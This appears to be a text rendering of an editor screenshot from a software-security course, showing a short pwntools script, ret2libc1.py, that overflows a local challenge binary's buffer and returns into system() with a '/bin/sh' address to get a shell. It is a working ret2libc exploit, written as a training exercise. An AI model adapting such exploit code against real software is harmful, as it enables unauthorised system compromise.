 Search
ret2text.py 3 ret2shellcode.py 5 ret2syscall.py 3 ret2libc1.py 3
C: > Users > cattac > Desktop > 软件与系统安全 > Return-Oriented-Programming > ROP > ret2libc1.py >
1 #!/usr/bin/env python
2 from pwn import *
3
4 sh = process('./ret2libc1')
5
6 binsh_addr = 0x08048720
7 system_plt = 0x08048460
8 payload = flat([b'a' * 112, system_plt, b'b' * 4, binsh_addr])
9 sh.sendline(payload)
10
11 sh.interactive()